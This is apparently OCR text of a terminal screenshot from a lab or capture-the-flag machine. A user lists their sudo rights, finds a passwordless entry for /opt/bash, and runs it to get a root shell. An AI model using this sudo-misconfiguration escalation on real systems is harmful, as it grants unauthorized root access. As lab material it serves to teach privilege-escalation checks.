 root@6a5db26801b9: /home/toctoc
File Actions Edit View Help
toctoc@6a5db26801b9:~$ sudo -l
[sudo] password for toctoc:
Matching Defaults entries for toctoc on 6a5db26801b9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/b
User toctoc may run the following commands on 6a5db26801b9:
    (ALL : NOPASSWD) /opt/bash
    (ALL : NOPASSWD) /ahora/noesta/function
toctoc@6a5db26801b9:~$ sudo /opt/bash
root@6a5db26801b9:/home/toctoc#
Home